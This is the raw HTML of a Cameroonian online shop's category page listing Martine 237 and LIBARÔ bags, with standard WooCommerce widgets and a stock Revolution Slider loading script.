							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://madein-cameroon.cm/produit/sacs-a-dos-marine-237/" data-quantity="1" class="button product_type_simple" data-product_id="12587" data-product_sku="" aria-label="En savoir plus sur &ldquo;Sacs A dos Marine 237&rdquo;" rel="nofollow">Lire la suite</a></p>						</li> 
						<li class="compare-inner">
							<div class="woocommerce product compare-button"><a href="https://madein-cameroon.cm?action=yith-woocompare-add-product&id=12587" class="compare button" data-product_id="12587" rel="nofollow">Comparer</a></div>						</li>   
					</ul>
				</div>     
			</div>
			<div class="listview">  
				<h2 class="product-name">
					<a href="https://madein-cameroon.cm/produit/sacs-a-dos-marine-237/">Sacs A dos Marine 237</a>
				</h2>   
									<div class="ratings"></div>
				  
				<div class="product-desc"><p>Retrouvez la collection des Sacs à dos  chez Martine 237.</p>
</div> 
				<div class="price-box"></div>
				<div class="actions">
					<ul class="add-to-links"> 
						<li class="wishlist-inner"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12587  wishlist-fragment on-first-load"
	data-fragment-ref="12587"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12587,&quot;parent_product_id&quot;:12587,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12587&#038;_wpnonce=595f076511"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12587"
		data-product-type="simple"
		data-original-product-id="12587"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://madein-cameroon.cm/produit/sacs-a-dos-marine-237/" data-quantity="1" class="button product_type_simple" data-product_id="12587" data-product_sku="" aria-label="En savoir plus sur &ldquo;Sacs A dos Marine 237&rdquo;" rel="nofollow">Lire la suite</a></p>						</li> 
						<li class="compare-inner">
							<div class="woocommerce product compare-button"><a href="https://madein-cameroon.cm?action=yith-woocompare-add-product&id=12587" class="compare button" data-product_id="12587" rel="nofollow">Comparer</a></div>						</li>   
					</ul>
				</div> 
			</div>
		</div>
		<div class="clearfix"></div>
	</div>
</div>

 
										
											

<div class=" item-col col-xs-12 col-sm-4 post-12592 product type-product status-publish has-post-thumbnail product_cat-sac-a-main product_tag-collection-sacs-a-main-martine-237 product_tag-martine-237 product_tag-sacs-a-main-made-in-cameroon product_tag-sacs-a-main-martine product_tag-sacs-a-mains-camerounais last instock shipping-taxable product-type-simple">
	<div class="product-wrapper">
		
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://madein-cameroon.cm/produit/sacs-a-main-martine-237/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://madein-cameroon.cm/wp-content/uploads/2020/12/dis-300x300.jpg" class="primary_image" alt="Sacs à main Martine" />					<span class="shadow"></span>
				</a>				  
				<div class="count-down">
														</div> 
									<div class="quickview-inner">
						<div class="quickviewbtn">
							<a class="detail-link quickview" data-quick-id="12592" href="https://madein-cameroon.cm/produit/sacs-a-main-martine-237/" title="Sacs à Main Martine 237">Quick View</a>
						</div>
					</div>
				  
			</div>
		</div>
		<div class="list-col8 ">
			<div class="gridview">  
				<h2 class="product-name">
					<a href="https://madein-cameroon.cm/produit/sacs-a-main-martine-237/">Sacs à Main Martine 237</a>
				</h2>     
									<div class="ratings"></div>
								<div class="price-box"></div>
				<div class="actions">
					<ul class="add-to-links"> 
						<li class="wishlist-inner"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12592  wishlist-fragment on-first-load"
	data-fragment-ref="12592"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12592,&quot;parent_product_id&quot;:12592,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12592&#038;_wpnonce=595f076511"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12592"
		data-product-type="simple"
		data-original-product-id="12592"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://madein-cameroon.cm/produit/sacs-a-main-martine-237/" data-quantity="1" class="button product_type_simple" data-product_id="12592" data-product_sku="" aria-label="En savoir plus sur &ldquo;Sacs à Main Martine 237&rdquo;" rel="nofollow">Lire la suite</a></p>						</li> 
						<li class="compare-inner">
							<div class="woocommerce product compare-button"><a href="https://madein-cameroon.cm?action=yith-woocompare-add-product&id=12592" class="compare button" data-product_id="12592" rel="nofollow">Comparer</a></div>						</li>   
					</ul>
				</div>     
			</div>
			<div class="listview">  
				<h2 class="product-name">
					<a href="https://madein-cameroon.cm/produit/sacs-a-main-martine-237/">Sacs à Main Martine 237</a>
				</h2>   
									<div class="ratings"></div>
				  
				<div class="product-desc"><p>Retrouvez la collection des Sacs à main chez Martine 237.</p>
</div> 
				<div class="price-box"></div>
				<div class="actions">
					<ul class="add-to-links"> 
						<li class="wishlist-inner"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12592  wishlist-fragment on-first-load"
	data-fragment-ref="12592"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12592,&quot;parent_product_id&quot;:12592,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12592&#038;_wpnonce=595f076511"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12592"
		data-product-type="simple"
		data-original-product-id="12592"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://madein-cameroon.cm/produit/sacs-a-main-martine-237/" data-quantity="1" class="button product_type_simple" data-product_id="12592" data-product_sku="" aria-label="En savoir plus sur &ldquo;Sacs à Main Martine 237&rdquo;" rel="nofollow">Lire la suite</a></p>						</li> 
						<li class="compare-inner">
							<div class="woocommerce product compare-button"><a href="https://madein-cameroon.cm?action=yith-woocompare-add-product&id=12592" class="compare button" data-product_id="12592" rel="nofollow">Comparer</a></div>						</li>   
					</ul>
				</div> 
			</div>
		</div>
		<div class="clearfix"></div>
	</div>
</div>

</div> 
										
											
<div class="row-product">
<div class=" item-col col-xs-12 col-sm-4 post-13246 product type-product status-publish has-post-thumbnail product_cat-sac-a-main product_tag-la-marque-libaro product_tag-libaro product_tag-sacs-a-main-au-cameroun product_tag-vetements-au-cameroun first instock shipping-taxable product-type-simple">
	<div class="product-wrapper">
		
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://madein-cameroon.cm/produit/sacs-a-mains-par-libaro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://madein-cameroon.cm/wp-content/uploads/2021/03/dip-1-8-300x300.jpg" class="primary_image" alt="Sacs à main par Libarô" />					<span class="shadow"></span>
				</a>				  
				<div class="count-down">
														</div> 
									<div class="quickview-inner">
						<div class="quickviewbtn">
							<a class="detail-link quickview" data-quick-id="13246" href="https://madein-cameroon.cm/produit/sacs-a-mains-par-libaro/" title="Sacs à Mains Par LIBARÔ">Quick View</a>
						</div>
					</div>
				  
			</div>
		</div>
		<div class="list-col8 ">
			<div class="gridview">  
				<h2 class="product-name">
					<a href="https://madein-cameroon.cm/produit/sacs-a-mains-par-libaro/">Sacs à Mains Par LIBARÔ</a>
				</h2>     
									<div class="ratings"></div>
								<div class="price-box"></div>
				<div class="actions">
					<ul class="add-to-links"> 
						<li class="wishlist-inner"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13246  wishlist-fragment on-first-load"
	data-fragment-ref="13246"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13246,&quot;parent_product_id&quot;:13246,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13246&#038;_wpnonce=595f076511"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13246"
		data-product-type="simple"
		data-original-product-id="13246"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://madein-cameroon.cm/produit/sacs-a-mains-par-libaro/" data-quantity="1" class="button product_type_simple" data-product_id="13246" data-product_sku="" aria-label="En savoir plus sur &ldquo;Sacs à Mains Par LIBARÔ&rdquo;" rel="nofollow">Lire la suite</a></p>						</li> 
						<li class="compare-inner">
							<div class="woocommerce product compare-button"><a href="https://madein-cameroon.cm?action=yith-woocompare-add-product&id=13246" class="compare button" data-product_id="13246" rel="nofollow">Comparer</a></div>						</li>   
					</ul>
				</div>     
			</div>
			<div class="listview">  
				<h2 class="product-name">
					<a href="https://madein-cameroon.cm/produit/sacs-a-mains-par-libaro/">Sacs à Mains Par LIBARÔ</a>
				</h2>   
									<div class="ratings"></div>
				  
				<div class="product-desc"><p><span class="css-901oao css-16my406 r-poiln3 r-bcqeeo r-qvutc0">La marque LIBARÔ c&rsquo;est aussi des vêtements et accessoires super chics et très authentiques.</span></p>
</div> 
				<div class="price-box"></div>
				<div class="actions">
					<ul class="add-to-links"> 
						<li class="wishlist-inner"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13246  wishlist-fragment on-first-load"
	data-fragment-ref="13246"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13246,&quot;parent_product_id&quot;:13246,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13246&#038;_wpnonce=595f076511"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13246"
		data-product-type="simple"
		data-original-product-id="13246"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://madein-cameroon.cm/produit/sacs-a-mains-par-libaro/" data-quantity="1" class="button product_type_simple" data-product_id="13246" data-product_sku="" aria-label="En savoir plus sur &ldquo;Sacs à Mains Par LIBARÔ&rdquo;" rel="nofollow">Lire la suite</a></p>						</li> 
						<li class="compare-inner">
							<div class="woocommerce product compare-button"><a href="https://madein-cameroon.cm?action=yith-woocompare-add-product&id=13246" class="compare button" data-product_id="13246" rel="nofollow">Comparer</a></div>						</li>   
					</ul>
				</div> 
			</div>
		</div>
		<div class="clearfix"></div>
	</div>
</div>

 
										
											

<div class=" item-col col-xs-12 col-sm-4 post-12598 product type-product status-publish has-post-thumbnail product_cat-sac-de-voyage product_tag-sacs-de-voyage-maide-in-cameroon product_tag-sacs-de-voyage-martine-237  instock shipping-taxable product-type-simple">
	<div class="product-wrapper">
		
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://madein-cameroon.cm/produit/sacs-de-voyage-martine-237/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://madein-cameroon.cm/wp-content/uploads/2020/12/dip-1-7-300x300.jpg" class="primary_image" alt="Sacs de Voyage Martine 237" />					<span class="shadow"></span>
				</a>				  
				<div class="count-down">
														</div> 
									<div class="quickview-inner">
						<div class="quickviewbtn">
							<a class="detail-link quickview" data-quick-id="12598" href="https://madein-cameroon.cm/produit/sacs-de-voyage-martine-237/" title="Sacs de Voyage Martine 237">Quick View</a>
						</div>
					</div>
				  
			</div>
		</div>
		<div class="list-col8 ">
			<div class="gridview">  
				<h2 class="product-name">
					<a href="https://madein-cameroon.cm/produit/sacs-de-voyage-martine-237/">Sacs de Voyage Martine 237</a>
				</h2>     
									<div class="ratings"></div>
								<div class="price-box"></div>
				<div class="actions">
					<ul class="add-to-links"> 
						<li class="wishlist-inner"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12598  wishlist-fragment on-first-load"
	data-fragment-ref="12598"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12598,&quot;parent_product_id&quot;:12598,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12598&#038;_wpnonce=595f076511"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12598"
		data-product-type="simple"
		data-original-product-id="12598"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://madein-cameroon.cm/produit/sacs-de-voyage-martine-237/" data-quantity="1" class="button product_type_simple" data-product_id="12598" data-product_sku="" aria-label="En savoir plus sur &ldquo;Sacs de Voyage Martine 237&rdquo;" rel="nofollow">Lire la suite</a></p>						</li> 
						<li class="compare-inner">
							<div class="woocommerce product compare-button"><a href="https://madein-cameroon.cm?action=yith-woocompare-add-product&id=12598" class="compare button" data-product_id="12598" rel="nofollow">Comparer</a></div>						</li>   
					</ul>
				</div>     
			</div>
			<div class="listview">  
				<h2 class="product-name">
					<a href="https://madein-cameroon.cm/produit/sacs-de-voyage-martine-237/">Sacs de Voyage Martine 237</a>
				</h2>   
									<div class="ratings"></div>
				  
				<div class="product-desc"><p>Retrouvez la collection des Sacs à main chez Martine 237.</p>
</div> 
				<div class="price-box"></div>
				<div class="actions">
					<ul class="add-to-links"> 
						<li class="wishlist-inner"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12598  wishlist-fragment on-first-load"
	data-fragment-ref="12598"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12598,&quot;parent_product_id&quot;:12598,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12598&#038;_wpnonce=595f076511"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12598"
		data-product-type="simple"
		data-original-product-id="12598"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://madein-cameroon.cm/produit/sacs-de-voyage-martine-237/" data-quantity="1" class="button product_type_simple" data-product_id="12598" data-product_sku="" aria-label="En savoir plus sur &ldquo;Sacs de Voyage Martine 237&rdquo;" rel="nofollow">Lire la suite</a></p>						</li> 
						<li class="compare-inner">
							<div class="woocommerce product compare-button"><a href="https://madein-cameroon.cm?action=yith-woocompare-add-product&id=12598" class="compare button" data-product_id="12598" rel="nofollow">Comparer</a></div>						</li>   
					</ul>
				</div> 
			</div>
		</div>
		<div class="clearfix"></div>
	</div>
</div>

 
										  
									</div>  
								</div>								
								
																<div class="clearfix"></div>
								
																
							
						
												</div>
					</div>
											
<div id="secondary" class="col-xs-12 col-md-3 sidebar-shop">
	<aside id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><h3 class="widget-title"><span>Categories</span></h3><ul class="product-categories"><li class="cat-item cat-item-128"><a href="https://madein-cameroon.cm/categorie/agroalimentaire/">agroalimentaire</a></li>
<li class="cat-item cat-item-133"><a href="https://madein-cameroon.cm/categorie/alimentaire/">Alimentaire</a></li>
<li class="cat-item cat-item-163"><a href="https://madein-cameroon.cm/categorie/autre/">Autres</a></li>
<li class="cat-item cat-item-1105"><a href="https://madein-cameroon.cm/categorie/babouches/">Babouches</a></li>
<li class="cat-item cat-item-212"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/">Beauté et Hygiène</a></li>
<li class="cat-item cat-item-184"><a href="https://madein-cameroon.cm/categorie/bureau/">Bureau</a></li>
<li class="cat-item cat-item-205"><a href="https://madein-cameroon.cm/categorie/entretien-nettoyage/">Entretien &amp; Nettoyage</a></li>
<li class="cat-item cat-item-189"><a href="https://madein-cameroon.cm/categorie/maison/">Maison</a></li>
<li class="cat-item cat-item-230 cat-parent current-cat-parent"><a href="https://madein-cameroon.cm/categorie/mode/">Mode</a><ul class='children'>
<li class="cat-item cat-item-233 current-cat cat-parent"><a href="https://madein-cameroon.cm/categorie/mode/accessoires-mode/">Accessoires</a>	<ul class='children'>
<li class="cat-item cat-item-234"><a href="https://madein-cameroon.cm/categorie/mode/accessoires-mode/bijoux/">Bijoux</a></li>
<li class="cat-item cat-item-237"><a href="https://madein-cameroon.cm/categorie/mode/accessoires-mode/chapeaux/">Chapeaux</a></li>
<li class="cat-item cat-item-238"><a href="https://madein-cameroon.cm/categorie/mode/accessoires-mode/foulards/">Foulards</a></li>
<li class="cat-item cat-item-235"><a href="https://madein-cameroon.cm/categorie/mode/accessoires-mode/sac-a-dos/">Sac à Dos</a></li>
<li class="cat-item cat-item-236"><a href="https://madein-cameroon.cm/categorie/mode/accessoires-mode/sac-a-main/">Sac à Main</a></li>
<li class="cat-item cat-item-544"><a href="https://madein-cameroon.cm/categorie/mode/accessoires-mode/sac-de-voyage/">Sac de Voyage</a></li>
<li class="cat-item cat-item-559"><a href="https://madein-cameroon.cm/categorie/mode/accessoires-mode/toilette/">Toilette</a></li>
	</ul>
</li>
<li class="cat-item cat-item-87"><a href="https://madein-cameroon.cm/categorie/mode/bikini/">Bikini</a></li>
<li class="cat-item cat-item-86"><a href="https://madein-cameroon.cm/categorie/mode/ceintures/">Ceintures</a></li>
<li class="cat-item cat-item-232"><a href="https://madein-cameroon.cm/categorie/mode/chaussure/">Chaussures</a></li>
<li class="cat-item cat-item-1064"><a href="https://madein-cameroon.cm/categorie/mode/sous-vetements/">Sous- vêtements</a></li>
<li class="cat-item cat-item-73"><a href="https://madein-cameroon.cm/categorie/mode/t-shirt/">T-shirt</a></li>
<li class="cat-item cat-item-231"><a href="https://madein-cameroon.cm/categorie/mode/vetements/">Vêtements</a></li>
</ul>
</li>
<li class="cat-item cat-item-1168"><a href="https://madein-cameroon.cm/categorie/sante-et-bien-etre/">Santé et Bien- être</a></li>
<li class="cat-item cat-item-178"><a href="https://madein-cameroon.cm/categorie/tech/">Tech</a></li>
<li class="cat-item cat-item-15"><a href="https://madein-cameroon.cm/categorie/uncategorized/">Uncategorized</a></li>
</ul></aside><aside id="media_image-1" class="widget widget_media_image"><img class="image " src="https://roadthemes.com/demo/shopro/wp-content/uploads/2017/09/banner_left.jpg" alt="" width="270" height="467" /></aside><aside id="woocommerce_top_rated_products-1" class="widget woocommerce widget_top_rated_products"><h3 class="widget-title"><span>Top Rated</span></h3><ul class="product_list_widget">
<li>
	<div class="product-image">
		<a href="https://madein-cameroon.cm/produit/cameroon-tea/" title="Cameroon Tea">
			<img width="300" height="300" src="https://madein-cameroon.cm/wp-content/uploads/2020/10/Cameroon-Tea2-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Cameroon Tea" loading="lazy" srcset="https://madein-cameroon.cm/wp-content/uploads/2020/10/Cameroon-Tea2-300x300.jpg 300w, https://madein-cameroon.cm/wp-content/uploads/2020/10/Cameroon-Tea2-150x150.jpg 150w, https://madein-cameroon.cm/wp-content/uploads/2020/10/Cameroon-Tea2-100x100.jpg 100w, https://madein-cameroon.cm/wp-content/uploads/2020/10/Cameroon-Tea2.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
	</div>
	<div class="product-info">
		<a href="https://madein-cameroon.cm/produit/cameroon-tea/" title="Cameroon Tea">
			<span class="product-title">Cameroon Tea</span>
		</a>
					<div class="star-rating" role="img" aria-label="Note 4.00 sur 5"><span style="width:80%">Note <strong class="rating">4.00</strong> sur 5</span></div>				<div class="price-box"></div>
	</div>
</li>
<li>
	<div class="product-image">
		<a href="https://madein-cameroon.cm/produit/les-feves-de-cacao-thome/" title="Les Fèves de Cacao Thome">
			<img width="300" height="300" src="https://madein-cameroon.cm/wp-content/uploads/2020/11/Les-Feves-de-Cacao-Thome-1-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Les Fèves de Cacao Thome" loading="lazy" srcset="https://madein-cameroon.cm/wp-content/uploads/2020/11/Les-Feves-de-Cacao-Thome-1-300x300.jpg 300w, https://madein-cameroon.cm/wp-content/uploads/2020/11/Les-Feves-de-Cacao-Thome-1-150x150.jpg 150w, https://madein-cameroon.cm/wp-content/uploads/2020/11/Les-Feves-de-Cacao-Thome-1-100x100.jpg 100w, https://madein-cameroon.cm/wp-content/uploads/2020/11/Les-Feves-de-Cacao-Thome-1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
	</div>
	<div class="product-info">
		<a href="https://madein-cameroon.cm/produit/les-feves-de-cacao-thome/" title="Les Fèves de Cacao Thome">
			<span class="product-title">Les Fèves de Cacao Thome</span>
		</a>
									<div class="price-box"></div>
	</div>
</li>
<li>
	<div class="product-image">
		<a href="https://madein-cameroon.cm/produit/mambo-par-chococam/" title="Mambo au Lait et Noir Par Chococam">
			<img width="300" height="300" src="https://madein-cameroon.cm/wp-content/uploads/2020/11/Mambo-Au-lait-et-noir-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Mambo Au lait et noir" loading="lazy" srcset="https://madein-cameroon.cm/wp-content/uploads/2020/11/Mambo-Au-lait-et-noir-300x300.jpg 300w, https://madein-cameroon.cm/wp-content/uploads/2020/11/Mambo-Au-lait-et-noir-150x150.jpg 150w, https://madein-cameroon.cm/wp-content/uploads/2020/11/Mambo-Au-lait-et-noir-100x100.jpg 100w, https://madein-cameroon.cm/wp-content/uploads/2020/11/Mambo-Au-lait-et-noir-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
	</div>
	<div class="product-info">
		<a href="https://madein-cameroon.cm/produit/mambo-par-chococam/" title="Mambo au Lait et Noir Par Chococam">
			<span class="product-title">Mambo au Lait et Noir Par Chococam</span>
		</a>
									<div class="price-box"></div>
	</div>
</li></ul></aside></div>
					 
				</div>
			</div> 
		</div>
	</div>
</div>
			
			<div class="footer ">
									<div class="widget-copyright">
						Copyright Made In Cameroon Online 2026. All Rights Reserved					</div>
							</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="caden_loading"></div>-->
		<div id="back-top" class="hidden-xs hidden-sm hidden-md"></div>
				<script type="text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'06780a2be9',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://madein-cameroon.cm/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
